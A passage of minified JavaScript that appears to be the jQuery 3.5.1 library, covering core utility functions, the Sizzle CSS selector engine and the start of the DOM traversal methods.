this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,i=+e+(e<0?t:0);return this.pushStack(i>=0&&i<t?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,i,n,a,r,o=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof o&&(c=o,o=arguments[s]||{},s++),"object"==typeof o||v(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&o!==n&&(c&&n&&(T.isPlainObject(n)||(a=Array.isArray(n)))?(i=o[t],r=a&&!Array.isArray(i)?[]:a||T.isPlainObject(i)?i:{},a=!1,o[t]=T.extend(c,r,n)):void 0!==n&&(o[t]=n));return o},T.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,i;return!(!e||"[object Object]"!==h.call(e))&&(!(t=o(e))||"function"==typeof(i=p.call(t,"constructor")&&t.constructor)&&f.call(i)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,i){w(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(k(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},makeArray:function(e,t){var i=t||[];return null!=e&&(k(Object(e))?T.merge(i,"string"==typeof e?[e]:e):c.call(i,e)),i},inArray:function(e,t,i){return null==t?-1:d.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,a=e.length;n<i;n++)e[a++]=t[n];return e.length=a,e},grep:function(e,t,i){for(var n=[],a=0,r=e.length,o=!i;a<r;a++)!t(e[a],a)!==o&&n.push(e[a]);return n},map:function(e,t,i){var n,a,r=0,o=[];if(k(e))for(n=e.length;r<n;r++)null!=(a=t(e[r],r,i))&&o.push(a);else for(r in e)null!=(a=t(e[r],r,i))&&o.push(a);return l(o)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var C=function(e){var t,i,n,a,r,o,s,l,c,d,u,h,p,f,m,g,v,y,_,b="sizzle"+1*new Date,w=e.document,x=0,T=0,k=le(),C=le(),S=le(),P=le(),E=function(e,t){return e===t&&(u=!0),0},A={}.hasOwnProperty,L=[],O=L.pop,I=L.push,j=L.push,M=L.slice,D=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",z="[\\x20\\t\\r\\n\\f]",N="(?:\\\\[\\da-fA-F]{1,6}"+z+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+z+"*("+N+")(?:"+z+"*([*^$|!~]?=)"+z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+z+"*\\]",H=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",$=new RegExp(z+"+","g"),Q=new RegExp("^"+z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+z+"+$","g"),B=new RegExp("^"+z+"*,"+z+"*"),W=new RegExp("^"+z+"*([>+~]|"+z+")"+z+"*"),V=new RegExp(z+"|>"),q=new RegExp(H),Y=new RegExp("^"+N+"$"),U={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+z+"*(even|odd|(([+-]|)(\\d*)n|)"+z+"*(?:([+-]|)"+z+"*(\\d+)|))"+z+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+z+"*((?:-\\d)?\\d*)"+z+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,G=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+z+"?|\\\\([^\\r\\n\\f])","g"),ie=function(e,t){var i="0x"+e.slice(1)-65536;return t||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},ne=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ae=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){h()},oe=be((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{j.apply(L=M.call(w.childNodes),w.childNodes),L[w.childNodes.length].nodeType}catch(e){j={apply:L.length?function(e,t){I.apply(e,M.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function se(e,t,n,a){var r,s,c,d,u,f,v,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return n;if(!a&&(h(t),t=t||p,m)){if(11!==w&&(u=J.exec(e)))if(r=u[1]){if(9===w){if(!(c=t.getElementById(r)))return n;if(c.id===r)return n.push(c),n}else if(y&&(c=y.getElementById(r))&&_(t,c)&&c.id===r)return n.push(c),n}else{if(u[2])return j.apply(n,t.getElementsByTagName(e)),n;if((r=u[3])&&i.getElementsByClassName&&t.getElementsByClassName)return j.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!P[e+" "]&&(!g||!g.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===w&&(V.test(e)||W.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&i.scope||((d=t.getAttribute("id"))?d=d.replace(ne,ae):t.setAttribute("id",d=b)),s=(f=o(e)).length;s--;)f[s]=(d?"#"+d:":scope")+" "+_e(f[s]);v=f.join(",")}try{return j.apply(n,y.querySelectorAll(v)),n}catch(t){P(e,!0)}finally{d===b&&t.removeAttribute("id")}}}return l(e.replace(Q,"$1"),t,n,a)}function le(){var e=[];return function t(i,a){return e.push(i+" ")>n.cacheLength&&delete t[e.shift()],t[i+" "]=a}}function ce(e){return e[b]=!0,e}function de(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var i=e.split("|"),a=i.length;a--;)n.attrHandle[i[a]]=t}function he(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&oe(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce((function(t){return t=+t,ce((function(i,n){for(var a,r=e([],i.length,t),o=r.length;o--;)i[a=r[o]]&&(i[a]=!(n[a]=i[a]))}))}))}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in i=se.support={},r=se.isXML=function(e){var t=e.namespaceURI,i=(e.ownerDocument||e).documentElement;return!X.test(t||i&&i.nodeName||"HTML")},h=se.setDocument=function(e){var t,a,o=e?e.ownerDocument||e:w;return o!=p&&9===o.nodeType&&o.documentElement?(f=(p=o).documentElement,m=!r(p),w!=p&&(a=p.defaultView)&&a.top!==a&&(a.addEventListener?a.addEventListener("unload",re,!1):a.attachEvent&&a.attachEvent("onunload",re)),i.scope=de((function(e){return f.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),i.attributes=de((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=de((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=Z.test(p.getElementsByClassName),i.getById=de((function(e){return f.appendChild(e).id=b,!p.getElementsByName||!p.getElementsByName(b).length})),i.getById?(n.filter.ID=function(e){var t=e.replace(te,ie);return function(e){return e.getAttribute("id")===t}},n.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var i=t.getElementById(e);return i?[i]:[]}}):(n.filter.ID=function(e){var t=e.replace(te,ie);return function(e){var i=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}},n.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var i,n,a,r=t.getElementById(e);if(r){if((i=r.getAttributeNode("id"))&&i.value===e)return[r];for(a=t.getElementsByName(e),n=0;r=a[n++];)if((i=r.getAttributeNode("id"))&&i.value===e)return[r]}return[]}}),n.find.TAG=i.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):i.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],a=0,r=t.getElementsByTagName(e);if("*"===e){for(;i=r[a++];)1===i.nodeType&&n.push(i);return n}return r},n.find.CLASS=i.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(i.qsa=Z.test(p.querySelectorAll))&&(de((function(e){var t;f.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+z+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+z+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+b+"-]").length||g.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+z+"*name"+z+"*="+z+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")})),de((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+z+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")}))),(i.matchesSelector=Z.test(y=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&de((function(e){i.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",H)})),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=Z.test(f.compareDocumentPosition),_=t||Z.test(f.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},E=t?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!i.sortDetached&&t.compareDocumentPosition(e)===n?e==p||e.ownerDocument==w&&_(w,e)?-1:t==p||t.ownerDocument==w&&_(w,t)?1:d?D(d,e)-D(d,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var i,n=0,a=e.parentNode,r=t.parentNode,o=[e],s=[t];if(!a||!r)return e==p?-1:t==p?1:a?-1:r?1:d?D(d,e)-D(d,t):0;if(a===r)return he(e,t);for(i=e;i=i.parentNode;)o.unshift(i);for(i=t;i=i.parentNode;)s.unshift(i);for(;o[n]===s[n];)n++;return n?he(o[n],s[n]):o[n]==w?-1:s[n]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(h(e),i.matchesSelector&&m&&!P[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var n=y.call(e,t);if(n||i.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){P(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&h(e),_(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&h(e);var a=n.attrHandle[t.toLowerCase()],r=a&&A.call(n.attrHandle,t.toLowerCase())?a(e,t,!m):void 0;return void 0!==r?r:i.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ne,ae)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],a=0,r=0;if(u=!i.detectDuplicates,d=!i.sortStable&&e.slice(0),e.sort(E),u){for(;t=e[r++];)t===e[r]&&(a=n.push(r));for(;a--;)e.splice(n[a],1)}return d=null,e},a=se.getText=function(e){var t,i="",n=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=a(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[n++];)i+=a(t);return i},(n=se.selectors={cacheLength:50,createPseudo:ce,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ie),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ie),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&q.test(i)&&(t=o(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ie).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+z+")"+e+"("+z+"|$)"))&&k(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,i){return function(n){var a=se.attr(n,e);return null==a?"!="===t:!t||(a+="","="===t?a===i:"!="===t?a!==i:"^="===t?i&&0===a.indexOf(i):"*="===t?i&&a.indexOf(i)>-1:"$="===t?i&&a.slice(-i.length)===i:"~="===t?(" "+a.replace($," ")+" ").indexOf(i)>-1:"|="===t&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,i,n,a){var r="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===n&&0===a?function(e){return!!e.parentNode}:function(t,i,l){var c,d,u,h,p,f,m=r!==o?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,_=!1;if(g){if(r){for(;m;){for(h=t;h=h[m];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&y){for(_=(p=(c=(d=(u=(h=g)[b]||(h[b]={}))[h.uniqueID]||(u[h.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],h=p&&g.childNodes[p];h=++p&&h&&h[m]||(_=p=0)||f.pop();)if(1===h.nodeType&&++_&&h===t){d[e]=[x,p,_];break}}else if(y&&(_=p=(c=(d=(u=(h=t)[b]||(h[b]={}))[h.uniqueID]||(u[h.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===_)for(;(h=++p&&h&&h[m]||(_=p=0)||f.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++_||(y&&((d=(u=h[b]||(h[b]={}))[h.uniqueID]||(u[h.uniqueID]={}))[e]=[x,_]),h!==t)););return(_-=a)===n||_%n==0&&_/n>=0}}},PSEUDO:function(e,t){var i,a=n.pseudos[e]||n.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[b]?a(t):a.length>1?(i=[e,e,"",t],n.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,i){for(var n,r=a(e,t),o=r.length;o--;)e[n=D(e,r[o])]=!(i[n]=r[o])})):function(e){return a(e,0,i)}):a}},pseudos:{not:ce((function(e){var t=[],i=[],n=s(e.replace(Q,"$1"));return n[b]?ce((function(e,t,i,a){for(var r,o=n(e,null,a,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))})):function(e,a,r){return t[0]=e,n(t,null,r,i),t[0]=null,!i.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ie),function(t){return(t.textContent||a(t)).indexOf(e)>-1}})),lang:ce((function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ie).toLowerCase(),function(t){var i;do{if(i=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===e||0===i.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var i=e.location&&e.location.hash;return i&&i.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!n.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge((function(){return[0]})),last:ge((function(e,t){return[t-1]})),eq:ge((function(e,t,i){return[i<0?i+t:i]})),even:ge((function(e,t){for(var i=0;i<t;i+=2)e.push(i);return e})),odd:ge((function(e,t){for(var i=1;i<t;i+=2)e.push(i);return e})),lt:ge((function(e,t,i){for(var n=i<0?i+t:i>t?t:i;--n>=0;)e.push(n);return e})),gt:ge((function(e,t,i){for(var n=i<0?i+t:i;++n<t;)e.push(n);return e}))}}).pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})n.pseudos[t]=fe(t);function ye(){}function _e(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t].value;return n}function be(e,t,i){var n=t.dir,a=t.next,r=a||n,o=i&&"parentNode"===r,s=T++;return t.first?function(t,i,a){for(;t=t[n];)if(1===t.nodeType||o)return e(t,i,a);return!1}:function(t,i,l){var c,d,u,h=[x,s];if(l){for(;t=t[n];)if((1===t.nodeType||o)&&e(t,i,l))return!0}else for(;t=t[n];)if(1===t.nodeType||o)if(d=(u=t[b]||(t[b]={}))[t.uniqueID]||(u[t.uniqueID]={}),a&&a===t.nodeName.toLowerCase())t=t[n]||t;else{if((c=d[r])&&c[0]===x&&c[1]===s)return h[2]=c[2];if(d[r]=h,h[2]=e(t,i,l))return!0}return!1}}function we(e){return e.length>1?function(t,i,n){for(var a=e.length;a--;)if(!e[a](t,i,n))return!1;return!0}:e[0]}function xe(e,t,i,n,a){for(var r,o=[],s=0,l=e.length,c=null!=t;s<l;s++)(r=e[s])&&(i&&!i(r,n,a)||(o.push(r),c&&t.push(s)));return o}function Te(e,t,i,n,a,r){return n&&!n[b]&&(n=Te(n)),a&&!a[b]&&(a=Te(a,r)),ce((function(r,o,s,l){var c,d,u,h=[],p=[],f=o.length,m=r||function(e,t,i){for(var n=0,a=t.length;n<a;n++)se(e,t[n],i);return i}(t||"*",s.nodeType?[s]:s,[]),g=!e||!r&&t?m:xe(m,h,e,s,l),v=i?a||(r?e:f||n)?[]:o:g;if(i&&i(g,v,s,l),n)for(c=xe(v,p),n(c,[],s,l),d=c.length;d--;)(u=c[d])&&(v[p[d]]=!(g[p[d]]=u));if(r){if(a||e){if(a){for(c=[],d=v.length;d--;)(u=v[d])&&c.push(g[d]=u);a(null,v=[],c,l)}for(d=v.length;d--;)(u=v[d])&&(c=a?D(r,u):h[d])>-1&&(r[c]=!(o[c]=u))}}else v=xe(v===o?v.splice(f,v.length):v),a?a(null,o,v,l):j.apply(o,v)}))}function ke(e){for(var t,i,a,r=e.length,o=n.relative[e[0].type],s=o||n.relative[" "],l=o?1:0,d=be((function(e){return e===t}),s,!0),u=be((function(e){return D(t,e)>-1}),s,!0),h=[function(e,i,n){var a=!o&&(n||i!==c)||((t=i).nodeType?d(e,i,n):u(e,i,n));return t=null,a}];l<r;l++)if(i=n.relative[e[l].type])h=[be(we(h),i)];else{if((i=n.filter[e[l].type].apply(null,e[l].matches))[b]){for(a=++l;a<r&&!n.relative[e[a].type];a++);return Te(l>1&&we(h),l>1&&_e(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(Q,"$1"),i,l<a&&ke(e.slice(l,a)),a<r&&ke(e=e.slice(a)),a<r&&_e(e))}h.push(i)}return we(h)}return ye.prototype=n.filters=n.pseudos,n.setFilters=new ye,o=se.tokenize=function(e,t){var i,a,r,o,s,l,c,d=C[e+" "];if(d)return t?0:d.slice(0);for(s=e,l=[],c=n.preFilter;s;){for(o in i&&!(a=B.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(r=[])),i=!1,(a=W.exec(s))&&(i=a.shift(),r.push({value:i,type:a[0].replace(Q," ")}),s=s.slice(i.length)),n.filter)!(a=U[o].exec(s))||c[o]&&!(a=c[o](a))||(i=a.shift(),r.push({value:i,type:o,matches:a}),s=s.slice(i.length));if(!i)break}return t?s.length:s?se.error(e):C(e,l).slice(0)},s=se.compile=function(e,t){var i,a=[],r=[],s=S[e+" "];if(!s){for(t||(t=o(e)),i=t.length;i--;)(s=ke(t[i]))[b]?a.push(s):r.push(s);(s=S(e,function(e,t){var i=t.length>0,a=e.length>0,r=function(r,o,s,l,d){var u,f,g,v=0,y="0",_=r&&[],b=[],w=c,T=r||a&&n.find.TAG("*",d),k=x+=null==w?1:Math.random()||.1,C=T.length;for(d&&(c=o==p||o||d);y!==C&&null!=(u=T[y]);y++){if(a&&u){for(f=0,o||u.ownerDocument==p||(h(u),s=!m);g=e[f++];)if(g(u,o||p,s)){l.push(u);break}d&&(x=k)}i&&((u=!g&&u)&&v--,r&&_.push(u))}if(v+=y,i&&y!==v){for(f=0;g=t[f++];)g(_,b,o,s);if(r){if(v>0)for(;y--;)_[y]||b[y]||(b[y]=O.call(l));b=xe(b)}j.apply(l,b),d&&!r&&b.length>0&&v+t.length>1&&se.uniqueSort(l)}return d&&(x=k,c=w),_};return i?ce(r):r}(r,a))).selector=e}return s},l=se.select=function(e,t,i,a){var r,l,c,d,u,h="function"==typeof e&&e,p=!a&&o(e=h.selector||e);if(i=i||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&n.relative[l[1].type]){if(!(t=(n.find.ID(c.matches[0].replace(te,ie),t)||[])[0]))return i;h&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(r=U.needsContext.test(e)?0:l.length;r--&&(c=l[r],!n.relative[d=c.type]);)if((u=n.find[d])&&(a=u(c.matches[0].replace(te,ie),ee.test(l[0].type)&&ve(t.parentNode)||t))){if(l.splice(r,1),!(e=a.length&&_e(l)))return j.apply(i,a),i;break}}return(h||s(e,p))(a,t,!m,i,!t||ee.test(e)&&ve(t.parentNode)||t),i},i.sortStable=b.split("").sort(E).join("")===b,i.detectDuplicates=!!u,h(),i.sortDetached=de((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),de((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ue("type|href|height|width",(function(e,t,i){if(!i)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),i.attributes&&de((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ue("value",(function(e,t,i){if(!i&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),de((function(e){return null==e.getAttribute("disabled")}))||ue(R,(function(e,t,i){var n;if(!i)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null})),se}(i);T.find=C,T.expr=C.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=C.uniqueSort,T.text=C.getText,T.isXMLDoc=C.isXML,T.contains=C.contains,T.escapeSelector=C.escape;var S=function(e,t,i){for(var n=[],a=void 0!==i;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(i))break;n.push(e)}return n},P=function(e,t){for(var i=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&i.push(e);return i},E=T.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var L=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,i){return v(t)?T.grep(e,(function(e,n){return!!t.call(e,n,e)!==i})):t.nodeType?T.grep(e,(function(e){return e===t!==i})):"string"!=typeof t?T.grep(e,(function(e){return d.call(t,e)>-1!==i})):T.filter(t,e,i)}T.filter=function(e,t,i){var n=t[0];return i&&(e=":not("+e+")"),1===t.length&&1===n.nodeType?T.find.matchesSelector(n,e)?[n]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,i,n=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<n;t++)if(T.contains(a[t],this))return!0})));for(i=this.pushStack([]),t=0;t<n;t++)T.find(e,a[t],i);return n>1?T.uniqueSort(i):i},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&E.test(e)?T(e):e||[],!1).length}});var I,j=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,i){var n,a;if(!e)return this;if(i=i||I,"string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:j.exec(e))||!n[1]&&t)return!t||t.jquery?(t||i).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:_,!0)),L.test(n[1])&&T.isPlainObject(t))for(n in t)v(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(a=_.getElementById(n[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==i.ready?i.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,I=T(_);var M=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),i=t.length;return this.filter((function(){for(var e=0;e<i;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var i,n=0,a=this.length,r=[],o="string"!=typeof e&&T(e);if(!E.test(e))for(;n<a;n++)for(i=this[n];i&&i!==t;i=i.parentNode)if(i.nodeType<11&&(o?o.index(i)>-1:1===i.nodeType&&T.find.matchesSelector(i,e))){r.push(i);break}return this.pushStack(r.length>1?T.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?d.call(T(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return S(e,"parentNode")},parentsUntil:function(e,t,i){return S(e,"parentNode",i)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return S(e,"nextSibling")},prevAll:function(e){return 